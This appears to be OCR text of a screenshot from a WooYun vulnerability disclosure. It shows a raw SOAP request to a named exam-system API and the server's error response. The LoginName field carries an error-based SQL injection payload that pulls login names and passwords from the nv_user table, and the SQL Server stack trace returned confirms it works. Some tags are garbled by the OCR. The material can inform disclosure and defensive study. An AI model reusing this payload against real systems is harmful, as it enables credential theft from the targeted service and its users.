 Go Cancel < > Target: http://hctzxy.hx168.com.cn ?
Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Content-Type: text/xml
SOAPAction: "http://newv.com.cn/GetUserExamView"
Content-Length: 617
Host:hctzxy.hx168.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://newv.com.cn/">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:GetUserExamVi
<urn:LoginName> +(select convert(int,login_name+'|'+password) FROM nv_user)+' /urn:LoginName>
</urn:GetUserExamView>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Sat, 25 Jun 2016 08:07:55 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Content-Length: 964
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><
faultstring>System.Web.Services.Protocols.SoapException: Server was unable to process
request. ---&gt; System.Data.SqlClient.SqlException: 转换 varchar 值
溢出了整数列。超过了其中最大的整数值。
(DbCommand dbCommandWrapper)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserTableBase.GetFieldValueBy(String fromFieldName, String
fromFieldValue, String toFieldName)
at newv.web.exam.exam.api.SmartClient.GetUserExamView(String LoginName)
--- End of inner exception stack trace ---</faultstring><detail
/></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org